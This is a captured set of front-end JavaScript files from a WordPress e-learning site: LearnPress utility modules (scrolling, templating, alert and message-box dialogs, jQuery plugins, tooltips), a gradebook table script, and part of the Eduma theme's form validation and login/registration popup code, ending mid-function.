              rootTop = 0;

            if ($container.length === 0) {
              $container = $("body, html");
            }

            rootTop = $container.offset().top;
            var to =
              $(element).offset().top +
              $container.scrollTop() -
              rootTop -
              args.offset;

            function isElementInView(element, fullyInView) {
              var pageTop = $container.scrollTop();
              var pageBottom = pageTop + $container.height();
              var elementTop =
                $(element).offset().top - $container.offset().top;
              var elementBottom = elementTop + $(element).height();

              if (fullyInView === true) {
                return pageTop < elementTop && pageBottom > elementBottom;
              } else {
                return elementTop <= pageBottom && elementBottom >= pageTop;
              }
            }

            if (args.invisible && isElementInView(element, true)) {
              return;
            }

            $container.fadeIn(10).delay(args.delay).animate(
              {
                scrollTop: to
              },
              args.duration,
              args.callback
            );
          },
          uniqueId: function uniqueId(prefix, more_entropy) {
            if (typeof prefix === "undefined") {
              prefix = "";
            }

            var retId;

            var formatSeed = function formatSeed(seed, reqWidth) {
              seed = parseInt(seed, 10).toString(16); // to hex str

              if (reqWidth < seed.length) {
                // so long we split
                return seed.slice(seed.length - reqWidth);
              }

              if (reqWidth > seed.length) {
                // so short we pad
                return new Array(1 + (reqWidth - seed.length)).join("0") + seed;
              }

              return seed;
            }; // BEGIN REDUNDANT

            if (!this.php_js) {
              this.php_js = {};
            } // END REDUNDANT

            if (!this.php_js.uniqidSeed) {
              // init seed with big random int
              this.php_js.uniqidSeed = Math.floor(Math.random() * 0x75bcd15);
            }

            this.php_js.uniqidSeed++;
            retId = prefix; // start with prefix, add current milliseconds hex string

            retId += formatSeed(parseInt(new Date().getTime() / 1000, 10), 8);
            retId += formatSeed(this.php_js.uniqidSeed, 5); // add seed hex string

            if (more_entropy) {
              // for more entropy we add a float lower to 10
              retId += (Math.random() * 10).toFixed(8).toString();
            }

            return retId;
          },
          log: function log() {
            //if (typeof LEARN_PRESS_DEBUG != 'undefined' && LEARN_PRESS_DEBUG && console) {
            for (var i = 0, n = arguments.length; i < n; i++) {
              console.log(arguments[i]);
            } //}
          },
          blockContent: function blockContent() {
            if ($("#learn-press-block-content").length === 0) {
              $(LP.template("learn-press-template-block-content", {})).appendTo(
                $("body")
              );
            }

            LP.hideMainScrollbar().addClass("block-content");
            $(document).trigger("learn_press_block_content");
          },
          unblockContent: function unblockContent() {
            setTimeout(function () {
              LP.showMainScrollbar().removeClass("block-content");
              $(document).trigger("learn_press_unblock_content");
            }, 350);
          },
          hideMainScrollbar: function hideMainScrollbar(el) {
            if (!el) {
              el = "html, body";
            }

            var $el = $(el);
            $el.each(function () {
              var $root = $(this),
                overflow = $root.css("overflow");
              $root.css("overflow", "hidden").attr("overflow", overflow);
            });
            return $el;
          },
          showMainScrollbar: function showMainScrollbar(el) {
            if (!el) {
              el = "html, body";
            }

            var $el = $(el);
            $el.each(function () {
              var $root = $(this),
                overflow = $root.attr("overflow");
              $root.css("overflow", overflow).removeAttr("overflow");
            });
            return $el;
          },
          template:
            typeof _ !== "undefined"
              ? _.memoize(
                  function (id, data) {
                    var compiled,
                      options = {
                        evaluate: /<#([\s\S]+?)#>/g,
                        interpolate: /\{\{\{([\s\S]+?)\}\}\}/g,
                        escape: /\{\{([^\}]+?)\}\}(?!\})/g,
                        variable: "data"
                      };

                    var tmpl = function tmpl(data) {
                      compiled =
                        compiled ||
                        _.template($("#" + id).html(), null, options);
                      return compiled(data);
                    };

                    return data ? tmpl(data) : tmpl;
                  },
                  function (a, b) {
                    return a + "-" + JSON.stringify(b);
                  }
                )
              : function () {
                  return "";
                },
          alert: function alert(localize, callback) {
            var title = "",
              message = "";

            if (typeof localize === "string") {
              message = localize;
            } else {
              if (typeof localize["title"] !== "undefined") {
                title = localize["title"];
              }

              if (typeof localize["message"] !== "undefined") {
                message = localize["message"];
              }
            }

            $.alerts.alert(message, title, function (e) {
              LP._on_alert_hide();

              callback && callback(e);
            });

            this._on_alert_show();
          },
          confirm: function confirm(localize, callback) {
            var title = "",
              message = "";

            if (typeof localize === "string") {
              message = localize;
            } else {
              if (typeof localize["title"] !== "undefined") {
                title = localize["title"];
              }

              if (typeof localize["message"] !== "undefined") {
                message = localize["message"];
              }
            }

            $.alerts.confirm(message, title, function (e) {
              LP._on_alert_hide();

              callback && callback(e);
            });

            this._on_alert_show();
          },
          _on_alert_show: function _on_alert_show() {
            var $container = $("#popup_container"),
              $placeholder = $('<span id="popup_container_placeholder" />')
                .insertAfter($container)
                .data("xxx", $container);
            $container.stop().css("top", "-=50").css("opacity", "0").animate(
              {
                top: "+=50",
                opacity: 1
              },
              250
            );
          },
          _on_alert_hide: function _on_alert_hide() {
            var $holder = $("#popup_container_placeholder"),
              $container = $holder.data("xxx");

            if ($container) {
              $container.replaceWith($holder);
            }

            $container.appendTo($(document.body));
            $container.stop().animate(
              {
                top: "+=50",
                opacity: 0
              },
              250,
              function () {
                $(this).remove();
              }
            );
          },
          sendMessage: function sendMessage(
            data,
            object,
            targetOrigin,
            transfer
          ) {
            if ($.isPlainObject(data)) {
              data = JSON.stringify(data);
            }

            object = object || window;
            targetOrigin = targetOrigin || "*";
            object.postMessage(data, targetOrigin, transfer);
          },
          receiveMessage: function receiveMessage(event, b) {
            var target = event.origin || event.originalEvent.origin,
              data = event.data || event.originalEvent.data || "";

            if (typeof data === "string" || data instanceof String) {
              if (data.indexOf("{") === 0) {
                data = LP.parseJSON(data);
              }
            }

            LP.Hook.doAction("learn_press_receive_message", data, target);
          }
        };
        $(document).ready(function () {
          if (typeof $.alerts !== "undefined") {
            $.alerts.overlayColor = "#000";
            $.alerts.overlayOpacity = 0.5;
            $.alerts.okButton = lpGlobalSettings.localize.button_ok;
            $.alerts.cancelButton = lpGlobalSettings.localize.button_cancel;
          }

          $(".learn-press-message.fixed").each(function () {
            var $el = $(this),
              options = $el.data();

            (function ($el, options) {
              if (options.delayIn) {
                setTimeout(function () {
                  $el.show().hide().fadeIn();
                }, options.delayIn);
              }

              if (options.delayOut) {
                setTimeout(function () {
                  $el.fadeOut();
                }, options.delayOut + (options.delayIn || 0));
              }
            })($el, options);
          });
          $("body").on("click", ".learn-press-nav-tabs li a", function (e) {
            e.preventDefault();
            var $tab = $(this),
              url = "";
            $tab
              .closest("li")
              .addClass("active")
              .siblings()
              .removeClass("active");
            $($tab.attr("data-tab"))
              .addClass("active")
              .siblings()
              .removeClass("active");
            $(document).trigger("learn-press/nav-tabs/clicked", $tab);
          });
          setTimeout(function () {
            $(".learn-press-nav-tabs li.active:not(.default) a").trigger(
              "click"
            );
          }, 300);
          $("body.course-item-popup").parent().css("overflow", "hidden");

          (function () {
            var timer = null,
              callback = function callback() {
                $(".auto-check-lines").checkLines(function (r) {
                  if (r > 1) {
                    $(this).removeClass("single-lines");
                  } else {
                    $(this).addClass("single-lines");
                  }

                  $(this).attr("rows", r);
                });
              };

            $(window).on("resize.check-lines", function () {
              if (timer) {
                timer && clearTimeout(timer);
                timer = setTimeout(callback, 300);
              } else {
                callback();
              }
            });
          })();

          $(".learn-press-tooltip, .lp-passing-conditional").LP_Tooltip({
            offset: [24, 24]
          });
          $(".learn-press-icon").LP_Tooltip({
            offset: [30, 30]
          });
          $(".learn-press-message[data-autoclose]").each(function () {
            var $el = $(this),
              delay = parseInt($el.data("autoclose"));

            if (delay) {
              setTimeout(
                function ($el) {
                  $el.fadeOut();
                },
                delay,
                $el
              );
            }
          });
          $(document).on("click", function () {
            $(document).trigger("learn-press/close-all-quick-tip");
          });
        });
        Object(_extend__WEBPACK_IMPORTED_MODULE_0__["default"])(
          _objectSpread(
            {
              Event_Callback:
                _event_callback__WEBPACK_IMPORTED_MODULE_4__["default"],
              MessageBox: _message_box__WEBPACK_IMPORTED_MODULE_3__["default"]
            },
            _default
          )
        );
        /* harmony default export */ __webpack_exports__["default"] = {
          fn: _fn__WEBPACK_IMPORTED_MODULE_1__["default"],
          QuickTip: _quick_tip__WEBPACK_IMPORTED_MODULE_2___default.a
        };

        /***/
      },

    /***/ "./assets/src/js/utils/jquery.plugins.js":
      /*!***********************************************!*\
  !*** ./assets/src/js/utils/jquery.plugins.js ***!
  \***********************************************/
      /*! exports provided: default */
      /***/ function (module, __webpack_exports__, __webpack_require__) {
        "use strict";
        __webpack_require__.r(__webpack_exports__);
        function _typeof(obj) {
          if (
            typeof Symbol === "function" &&
            typeof Symbol.iterator === "symbol"
          ) {
            _typeof = function _typeof(obj) {
              return typeof obj;
            };
          } else {
            _typeof = function _typeof(obj) {
              return obj &&
                typeof Symbol === "function" &&
                obj.constructor === Symbol &&
                obj !== Symbol.prototype
                ? "symbol"
                : typeof obj;
            };
          }
          return _typeof(obj);
        }

        var $ = window.jQuery;

        var serializeJSON = function serializeJSON(path) {
          var isInput =
            $(this).is("input") ||
            $(this).is("select") ||
            $(this).is("textarea");
          var unIndexed = isInput
              ? $(this).serializeArray()
              : $(this).find("input, select, textarea").serializeArray(),
            indexed = {},
            validate = /(\[([a-zA-Z0-9_-]+)?\]?)/g,
            arrayKeys = {},
            end = false;
          $.each(unIndexed, function () {
            var that = this,
              match = this.name.match(/^([0-9a-zA-Z_-]+)/);

            if (!match) {
              return;
            }

            var keys = this.name.match(validate),
              objPath = "indexed['" + match[0] + "']";

            if (keys) {
              if (_typeof(indexed[match[0]]) != "object") {
                indexed[match[0]] = {};
              }

              $.each(keys, function (i, prop) {
                prop = prop.replace(/\]|\[/g, "");
                var rawPath = objPath.replace(/'|\[|\]/g, ""),
                  objExp = "",
                  preObjPath = objPath;

                if (prop == "") {
                  if (arrayKeys[rawPath] == undefined) {
                    arrayKeys[rawPath] = 0;
                  } else {
                    arrayKeys[rawPath]++;
                  }

                  objPath += "['" + arrayKeys[rawPath] + "']";
                } else {
                  if (!isNaN(prop)) {
                    arrayKeys[rawPath] = prop;
                  }

                  objPath += "['" + prop + "']";
                }

                try {
                  if (i == keys.length - 1) {
                    objExp = objPath + "=that.value;";
                    end = true;
                  } else {
                    objExp = objPath + "={}";
                    end = false;
                  }

                  var evalString =
                    "" +
                    "if( typeof " +
                    objPath +
                    " == 'undefined'){" +
                    objExp +
                    ";" +
                    "}else{" +
                    "if(end){" +
                    "if(typeof " +
                    preObjPath +
                    "!='object'){" +
                    preObjPath +
                    "={};}" +
                    objExp +
                    "}" +
                    "}";
                  eval(evalString);
                } catch (e) {
                  console.log("Error:" + e + "\n" + objExp);
                }
              });
            } else {
              indexed[match[0]] = this.value;
            }
          });

          if (path) {
            path = "['" + path.replace(".", "']['") + "']";
            var c =
              "try{indexed = indexed" +
              path +
              "}catch(ex){console.log(c, ex);}";
            eval(c);
          }

          return indexed;
        };

        var LP_Tooltip = function LP_Tooltip(options) {
          options = $.extend(
            {},
            {
              offset: [0, 0]
            },
            options || {}
          );
          return $.each(this, function () {
            var $el = $(this),
              content = $el.data("content");

            if (!content || $el.data("LP_Tooltip") !== undefined) {
              return;
            }

            var $tooltip = null;
            $el.hover(
              function (e) {
                $tooltip = $('<div class="learn-press-tooltip-bubble"/>')
                  .html(content)
                  .appendTo($("body"))
                  .hide();
                var position = $el.offset();

                if ($.isArray(options.offset)) {
                  var top = options.offset[1],
                    left = options.offset[0];

                  if ($.isNumeric(left)) {
                    position.left += left;
                  } else {
                  }

                  if ($.isNumeric(top)) {
                    position.top += top;
                  } else {
                  }
                }

                $tooltip.css({
                  top: position.top,
                  left: position.left
                });
                $tooltip.fadeIn();
              },
              function () {
                $tooltip && $tooltip.remove();
              }
            );
            $el.data("tooltip", true);
          });
        };

        var hasEvent = function hasEvent(name) {
          var events = $(this).data("events");

          if (typeof events.LP == "undefined") {
            return false;
          }

          for (i = 0; i < events.LP.length; i++) {
            if (events.LP[i].namespace == name) {
              return true;
            }
          }

          return false;
        };

        var dataToJSON = function dataToJSON() {
          var json = {};
          $.each(this[0].attributes, function () {
            var m = this.name.match(/^data-(.*)/);

            if (m) {
              json[m[1]] = this.value;
            }
          });
          return json;
        };

        var rows = function rows() {
          var h = $(this).height();
          var lh = $(this).css("line-height").replace("px", "");
          $(this).attr({
            height: h,
            "line-height": lh
          });
          return Math.floor(h / parseInt(lh));
        };

        var checkLines = function checkLines(p) {
          return this.each(function () {
            var $e = $(this),
              rows = $e.rows();
            p.call(this, rows);
          });
        };

        var findNext = function findNext(selector) {
          var $selector = $(selector),
            $root = this.first(),
            index = $selector.index($root),
            $next = $selector.eq(index + 1);
          return $next.length ? $next : false;
        };

        var findPrev = function findPrev(selector) {
          var $selector = $(selector),
            $root = this.first(),
            index = $selector.index($root),
            $prev = $selector.eq(index - 1);
          return $prev.length ? $prev : false;
        };

        var progress = function progress(v) {
          return this.each(function () {
            var t = parseInt((v / 100) * 360),
              timer = null,
              $this = $(this);

            if (t < 180) {
              $this.find(".progress-circle").removeClass("gt-50");
            } else {
              $this.find(".progress-circle").addClass("gt-50");
            }

            $this.find(".fill").css({
              transform: "rotate(" + t + "deg)"
            });
          });
        };

        $.fn.serializeJSON = serializeJSON;
        $.fn.LP_Tooltip = LP_Tooltip;
        $.fn.hasEvent = hasEvent;
        $.fn.dataToJSON = dataToJSON;
        $.fn.rows = rows;
        $.fn.checkLines = checkLines;
        $.fn.findNext = findNext;
        $.fn.findPrev = findPrev;
        $.fn.progress = progress;
        /* harmony default export */ __webpack_exports__["default"] = {
          serializeJSON: serializeJSON,
          LP_Tooltip: LP_Tooltip,
          hasEvent: hasEvent,
          dataToJSON: dataToJSON,
          rows: rows,
          checkLines: checkLines,
          findNext: findNext,
          findPrev: findPrev,
          progress: progress
        };

        /***/
      },

    /***/ "./assets/src/js/utils/message-box.js":
      /*!********************************************!*\
  !*** ./assets/src/js/utils/message-box.js ***!
  \********************************************/
      /*! exports provided: default */
      /***/ function (module, __webpack_exports__, __webpack_require__) {
        "use strict";
        __webpack_require__.r(__webpack_exports__);
        var $ = window.jQuery;
        var MessageBox = {
          /*
           *
           */
          $block: null,
          $window: null,
          events: {},
          instances: [],
          instance: null,
          quickConfirm: function quickConfirm(elem, args) {
            var $e = $(elem);
            $("[learn-press-quick-confirm]").each(function () {
              var $ins;
              ($ins = $(this).data("quick-confirm")) &&
                (console.log($ins), $ins.destroy());
            });
            !$e.attr("learn-press-quick-confirm") &&
              $e.attr("learn-press-quick-confirm", "true").data(
                "quick-confirm",
                new (function (elem, args) {
                  var $elem = $(elem),
                    $div = $(
                      '<span class="learn-press-quick-confirm"></span>'
                    ).insertAfter($elem),
                    //($(document.body)),
                    offset = $(elem).position() || {
                      left: 0,
                      top: 0
                    },
                    timerOut = null,
                    timerHide = null,
                    n = 3,
                    hide = function hide() {
                      $div.fadeOut("fast", function () {
                        $(this).remove();
                        $div.parent().css("position", "");
                      });
                      $elem
                        .removeAttr("learn-press-quick-confirm")
                        .data("quick-confirm", undefined);
                      stop();
                    },
                    stop = function stop() {
                      timerHide && clearInterval(timerHide);
                      timerOut && clearInterval(timerOut);
                    },
                    start = function start() {
                      timerOut = setInterval(function () {
                        if (--n == 0) {
                          hide.call($div[0]);
                          $.isFunction(args.onCancel) &&
                            args.onCancel(args.data);
                          stop();
                        }

                        $div.find("span").html(" (" + n + ")");
                      }, 1000);
                      timerHide = setInterval(function () {
                        if (
                          !$elem.is(":visible") ||
                          $elem.css("visibility") == "hidden"
                        ) {
                          stop();
                          $div.remove();
                          $div.parent().css("position", "");
                          $.isFunction(args.onCancel) &&
                            args.onCancel(args.data);
                        }
                      }, 350);
                    };

                  args = $.extend(
                    {
                      message: "",
                      data: null,
                      onOk: null,
                      onCancel: null,
                      offset: {
                        top: 0,
                        left: 0
                      }
                    },
                    args || {}
                  );
                  $div
                    .html(
                      args.message ||
                        $elem.attr("data-confirm-remove") ||
                        "Are you sure?"
                    )
                    .append("<span> (" + n + ")</span>")
                    .css({});
                  $div
                    .click(function () {
                      $.isFunction(args.onOk) && args.onOk(args.data);
                      hide();
                    })
                    .hover(
                      function () {
                        stop();
                      },
                      function () {
                        start();
                      }
                    ); //$div.parent().css('position', 'relative');

                  $div
                    .css({
                      left:
                        offset.left +
                        $elem.outerWidth() -
                        $div.outerWidth() +
                        args.offset.left,
                      top:
                        offset.top + $elem.outerHeight() + args.offset.top + 5
                    })
                    .hide()
                    .fadeIn("fast");
                  start();

                  this.destroy = function () {
                    $div.remove();
                    $elem
                      .removeAttr("learn-press-quick-confirm")
                      .data("quick-confirm", undefined);
                    stop();
                  };
                })(elem, args)
              );
          },
          show: function show(message, args) {
            //this.hide();
            $.proxy(function () {
              args = $.extend(
                {
                  title: "",
                  buttons: "",
                  events: false,
                  autohide: false,
                  message: message,
                  data: false,
                  id: LP.uniqueId(),
                  onHide: null
                },
                args || {}
              );
              this.instances.push(args);
              this.instance = args;
              var $doc = $(document),
                $body = $(document.body);

              if (!this.$block) {
                this.$block = $(
                  '<div id="learn-press-message-box-block"></div>'
                ).appendTo($body);
              }

              if (!this.$window) {
                this.$window = $(
                  '<div id="learn-press-message-box-window"><div id="message-box-wrap"></div> </div>'
                ).insertAfter(this.$block);
                this.$window.click(function () {});
              } //this.events = args.events || {};

              this._createWindow(message, args.title, args.buttons);

              this.$block.show();
              this.$window.show().attr("instance", args.id);
              $(window)
                .bind("resize.message-box", $.proxy(this.update, this))
                .bind("scroll.message-box", $.proxy(this.update, this));
              this.update(true);

              if (args.autohide) {
                setTimeout(function () {
                  LP.MessageBox.hide();
                  $.isFunction(args.onHide) &&
                    args.onHide.call(LP.MessageBox, args);
                }, args.autohide);
              }
            }, this)();
          },
          blockUI: function blockUI(message) {
            message =
              (message !== false ? (message ? message : "Wait a moment") : "") +
              '<div class="message-box-animation"></div>';
            this.show(message);
          },
          hide: function hide(delay, instance) {
            if (instance) {
              this._removeInstance(instance.id);
            } else if (this.instance) {
              this._removeInstance(this.instance.id);
            }

            if (this.instances.length === 0) {
              if (this.$block) {
                this.$block.hide();
              }

              if (this.$window) {
                this.$window.hide();
              }

              $(window)
                .unbind("resize.message-box", this.update)
                .unbind("scroll.message-box", this.update);
            } else {
              if (this.instance) {
                this._createWindow(
                  this.instance.message,
                  this.instance.title,
                  this.instance.buttons
                );
              }
            }
          },
          update: function update(force) {
            var that = this,
              $wrap = this.$window.find("#message-box-wrap"),
              timer = $wrap.data("timer"),
              _update = function _update() {
                LP.Hook.doAction("learn_press_message_box_before_resize", that);
                var $content = $wrap
                    .find(".message-box-content")
                    .css("height", "")
                    .css("overflow", "hidden"),
                  width = $wrap.outerWidth(),
                  height = $wrap.outerHeight(),
                  contentHeight = $content.height(),
                  windowHeight = $(window).height(),
                  top = $wrap.offset().top;

                if (contentHeight > windowHeight - 50) {
                  $content.css({
                    height: windowHeight - 25
                  });
                  height = $wrap.outerHeight();
                } else {
                  $content.css("height", "").css("overflow", "");
                }

                $wrap.css({
                  marginTop: ($(window).height() - height) / 2
                });
                LP.Hook.doAction(
                  "learn_press_message_box_resize",
                  height,
                  that
                );
              };

            if (force) _update();
            timer && clearTimeout(timer);
            timer = setTimeout(_update, 250);
          },
          _removeInstance: function _removeInstance(id) {
            for (var i = 0; i < this.instances.length; i++) {
              if (this.instances[i].id === id) {
                this.instances.splice(i, 1);
                var len = this.instances.length;

                if (len) {
                  this.instance = this.instances[len - 1];
                  this.$window.attr("instance", this.instance.id);
                } else {
                  this.instance = false;
                  this.$window.removeAttr("instance");
                }

                break;
              }
            }
          },
          _getInstance: function _getInstance(id) {
            for (var i = 0; i < this.instances.length; i++) {
              if (this.instances[i].id === id) {
                return this.instances[i];
              }
            }
          },
          _createWindow: function _createWindow(message, title, buttons) {
            var $wrap = this.$window.find("#message-box-wrap").html("");

            if (title) {
              $wrap.append('<h3 class="message-box-title">' + title + "</h3>");
            }

            $wrap.append(
              $('<div class="message-box-content"></div>').html(message)
            );

            if (buttons) {
              var $buttons = $('<div class="message-box-buttons"></div>');

              switch (buttons) {
                case "yesNo":
                  $buttons.append(
                    this._createButton(LP_Settings.localize.button_yes, "yes")
                  );
                  $buttons.append(
                    this._createButton(LP_Settings.localize.button_no, "no")
                  );
                  break;

                case "okCancel":
                  $buttons.append(
                    this._createButton(LP_Settings.localize.button_ok, "ok")
                  );
                  $buttons.append(
                    this._createButton(
                      LP_Settings.localize.button_cancel,
                      "cancel"
                    )
                  );
                  break;

                default:
                  $buttons.append(
                    this._createButton(LP_Settings.localize.button_ok, "ok")
                  );
              }

              $wrap.append($buttons);
            }
          },
          _createButton: function _createButton(title, type) {
            var $button = $(
                '<button type="button" class="button message-box-button message-box-button-' +
                  type +
                  '">' +
                  title +
                  "</button>"
              ),
              callback =
                "on" + (type.substr(0, 1).toUpperCase() + type.substr(1));
            $button
              .data("callback", callback)
              .click(function () {
                var instance = $(this).data("instance"),
                  callback = instance.events[$(this).data("callback")];

                if ($.type(callback) === "function") {
                  if (callback.apply(LP.MessageBox, [instance]) === false) {
                    // return;
                  } else {
                    LP.MessageBox.hide(null, instance);
                  }
                } else {
                  LP.MessageBox.hide(null, instance);
                }
              })
              .data("instance", this.instance);
            return $button;
          }
        };
        /* harmony default export */ __webpack_exports__["default"] =
          MessageBox;

        /***/
      },

    /***/ "./assets/src/js/utils/quick-tip.js":
      /*!******************************************!*\
  !*** ./assets/src/js/utils/quick-tip.js ***!
  \******************************************/
      /*! no static exports found */
      /***/ function (module, exports) {
        (function ($) {
          function QuickTip(el, options) {
            var $el = $(el),
              uniId = $el.attr("data-id") || LP.uniqueId();
            options = $.extend(
              {
                event: "hover",
                autoClose: true,
                single: true,
                closeInterval: 1000,
                arrowOffset: null,
                tipClass: ""
              },
              options,
              $el.data()
            );
            $el.attr("data-id", uniId);
            var content = $el.attr("data-content-tip") || $el.html(),
              $tip = $(
                '<div class="learn-press-tip-floating">' + content + "</div>"
              ),
              t = null,
              closeInterval = 0,
              useData = false,
              arrowOffset =
                options.arrowOffset === "el" ? $el.outerWidth() / 2 : 8,
              $content = $("#__" + uniId);

            if ($content.length === 0) {
              $(document.body).append(
                $("<div />")
                  .attr("id", "__" + uniId)
                  .html(content)
                  .css("display", "none")
              );
            }

            content = $content.html();
            $tip.addClass(options.tipClass);
            $el.data("content-tip", content);

            if ($el.attr("data-content-tip")) {
              //$el.removeAttr('data-content-tip');
              useData = true;
            }

            closeInterval = options.closeInterval;

            if (options.autoClose === false) {
              $tip.append('<a class="close"></a>');
              $tip.on("click", ".close", function () {
                close();
              });
            }

            function show() {
              if (t) {
                clearTimeout(t);
                return;
              }

              if (options.single) {
                $(".learn-press-tip").not($el).LP("QuickTip", "close");
              }

              $tip.appendTo(document.body);
              var pos = $el.offset();
              $tip.css({
                top: pos.top - $tip.outerHeight() - 8,
                left: pos.left - $tip.outerWidth() / 2 + arrowOffset
              });
            }

            function hide() {
              t && clearTimeout(t);
              t = setTimeout(function () {
                $tip.detach();
                t = null;
              }, closeInterval);
            }

            function close() {
              closeInterval = 0;
              hide();
              closeInterval = options.closeInterval;
            }

            function open() {
              show();
            }

            if (!useData) {
              $el.html("");
            }

            if (options.event === "click") {
              $el.on("click", function (e) {
                e.stopPropagation();
                show();
              });
            }

            $(document).on("learn-press/close-all-quick-tip", function () {
              close();
            });
            $el
              .hover(
                function (e) {
                  e.stopPropagation();

                  if (options.event !== "click") {
                    show();
                  }
                },
                function (e) {
                  e.stopPropagation();

                  if (options.autoClose) {
                    hide();
                  }
                }
              )
              .addClass("ready");
            return {
              close: close,
              open: open
            };
          }

          $.fn.LP("QuickTip", function (options) {
            return $.each(this, function () {
              var $tip = $(this).data("quick-tip");

              if (!$tip) {
                $tip = new QuickTip(this, options);
                $(this).data("quick-tip", $tip);
              }

              if ($.type(options) === "string") {
                $tip[options] && $tip[options].apply($tip);
              }
            });
          });
        })(jQuery);

        /***/
      }

    /******/
  }
);
//# sourceMappingURL=utils.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/learnpress-gradebook/assets/js/gradebook.js?ver=6.5.7
body_size: 163
content:
;(function ($) {
    $(document).ready(function () {
        $('.gradebook-list').each(function () {
            $(this).thimFancyTable({
                fixedColumns: $(this).find('thead tr:first').children('.fixed-column').length,
                onCreate: function (table) {

                }
            });
        });
    })
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/themes/eduma/assets/js/thim-scripts.js?ver=4.2.1
body_size: 6537
content:
/*
* Re-structure JS
* */
(function($) {
    'use strict';

    /*
    * Helper vars
    * */

    /*
    * Helper functions
    * */
    function thim_get_url_parameters(sParam) {
        var sPageURL = window.location.search.substring(1);

        var sURLVariables = sPageURL.split('&');
        for (var i = 0; i < sURLVariables.length; i++) {
            var sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1];
            }
        }

    }

    var thim_eduma = {
        ready: function() {
            this.register_ajax();
            this.login_ajax();
            this.login_form_popup();
            this.form_submission_validate();
            this.thim_TopHeader();
            this.ctf7_input_effect();
            this.thim_course_filter();
            this.mobile_menu_toggle();
	        this.thim_backgroud_gradient();
	        this.thim_single_image_popup();
        },

        load: function() {
            this.thim_menu();
            this.thim_carousel();
            this.thim_contentslider();
            this.counter_box();
        },

        resize: function() {

        },

        validate_form: function(form) {
            var valid = true,
                email_valid = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;

            form.find('input.required').each(function() {
                // Check empty value
                if (!$(this).val()) {
                    $(this).addClass('invalid');
                    valid = false;
                }

                // Uncheck
                if ($(this).is(':checkbox') && !$(this).is(':checked')) {
                    $(this).addClass('invalid');
                    valid = false;
                }

                // Check email format
                if ('email' === $(this).attr('type')) {
                    if (!email_valid.test($(this).val())) {
                        $(this).addClass('invalid');
                        valid = false;
                    }
                }

                // Check captcha
                if ($(this).hasClass('captcha-result')) {
                    let captcha_1 = parseInt($(this).data('captcha1')),
                        captcha_2 = parseInt($(this).data('captcha2'));

                    if ((captcha_1 + captcha_2) !== parseInt($(this).val())) {
                        $(this).addClass('invalid').val('');
                        valid = false;
                    }
                }
            });

            // Check repeat password
            if (form.hasClass('auto_login')) {
                let $pw = form.find('input[name=password]'),
                    $repeat_pw = form.find('input[name=repeat_password]');

                if ($pw.val() !== $repeat_pw.val()) {
                    $pw.addClass('invalid');
                    $repeat_pw.addClass('invalid');
                    valid = false;
                }
            }

            $('form input.required').on('focus', function() {
                $(this).removeClass('invalid');
            });

            return valid;
        },

        login_form_popup: function() {
            $(document).on('click', 'body:not(".loggen-in") .thim-button-checkout',
                function(e) {
                    if ($(window).width() > 767) {
                        e.preventDefault();
                        if ($('#thim-popup-login').length) {
                            $('body').addClass('thim-popup-active');
                            $('#thim-popup-login').addClass('active');
                        } else {
                            var redirect = $(this).data('redirect');
                            window.location = redirect;
                        }
                    } else {
                        e.preventDefault();
                        var redirect = $(this).data('redirect');
                        window.location = redirect;
                    }
                });

            $(document).on('click', '#thim-popup-login .close-popup', function(event) {
                event.preventDefault();
                $('body').removeClass('thim-popup-active');
                $('#thim-popup-login').removeClass();
            });

            $('body .thim-login-popup a.js-show-popup').on('click', function(event) {
                event.preventDefault();

                let $popup = $('#thim-popup-login');
                $('body').addClass('thim-popup-active');
                $popup.addClass('active');
                if ($(this).hasClass('login')) {
                    $popup.addClass('sign-in');
                } else {
                    $popup.addClass('sign-up');
                }
            });

            $('#thim-popup-login .link-bottom a').on('click', function(e) {
                e.preventDefault();

                if ($(this).hasClass('login')) {
                    $('#thim-popup-login').removeClass('sign-up').addClass('sign-in');
                } else {
                    $('#thim-popup-login').removeClass('sign-in').addClass('sign-up');
                }
            });

            // Show login popup when click to LP buttons
            $('body:not(".logged-in") .enroll-course .button-enroll-course, body:not(".logged-in") form.purchase-course:not(".guest_checkout") .button:not(.button-add-to-cart)').
                on('click', function(e) {
                    e.preventDefault();

                    // if ($(window).width() > 1024) {
                    if ($('body').hasClass('thim-popup-feature')) {
                        $('.thim-link-login.thim-login-popup .login').trigger('click');
                    } else {
                        window.location.href = $(this).parent().find('input[name=redirect_to]').val();
                    }
                    // } else {
                    //     window.location.href = $(this).parent().find('input[name=redirect_to]').val();
                    // }
                });

            $(document).on('click', '#thim-popup-login', function(e) {
                if ($(e.target).attr('id') === 'thim-popup-login') {
                    $('body').removeClass('thim-popup-active');
                    $('#thim-popup-login').removeClass();
                }
            });
        },

        register_ajax: function() {
            $('#thim-popup-login form[name=registerformpopup]').on('submit', function(e) {
                e.preventDefault();

                if (!thim_eduma.validate_form($(this))) {
                    return false;
                }

                var $form = $(this),
                    data = {
                        action           : 'thim_register_ajax',
                        data             : $form.serialize() + '&wp-submit=' +
                            $form.find('input[type=submit]').val(),
                        register_security: $form.find('#register_security').
                            val(),
                    },
                    redirect_url = $form.find('input[name=redirect_to]').val(),
                    $elem = $('#thim-popup-login .thim-login-container');

                $elem.addClass('loading');
                $elem.find('.message').slideDown().remove();

                $.ajax({
                    type   : 'POST',
                    url    : ajaxurl,
                    data   : data,
                    success: function(response) {
                        $elem.removeClass('loading');
                        if (typeof response.data !== 'undefined') {
                            $elem.find('.popup-message').html(response.data.message);
                        }
                        if (response.success === true) {
                            if ($form.hasClass('auto_login')) {
                                window.location.href = redirect_url;
                            }
                        } else {
                            var $captchaIframe = $('#thim-popup-login .gglcptch iframe');
                            if ($captchaIframe.length > 0) {
                                $captchaIframe.attr('src', $captchaIframe.attr('src')); // reload iframe
                            }
                        }
                    },
                });
            });
        },

        login_ajax: function() {
            $('#thim-popup-login form[name=loginpopopform]').submit(function(event) {
                event.preventDefault();

                if (!thim_eduma.validate_form($(this))) {
                    return false;
                }

                var form = $(this),
                    $elem = $('#thim-popup-login .thim-login-container'),
                    wp_submit = $elem.find('input[type=submit]').val();

                $elem.addClass('loading');
                $elem.find('.message').slideDown().remove();

                var data = {
                    action: 'thim_login_ajax',
                    data  : form.serialize() + '&wp-submit=' + wp_submit,
                };

                $.post(ajaxurl, data, function(response) {
                    try {
                        response = JSON.parse(response);
                        $elem.find('.thim-login').append(response.message);
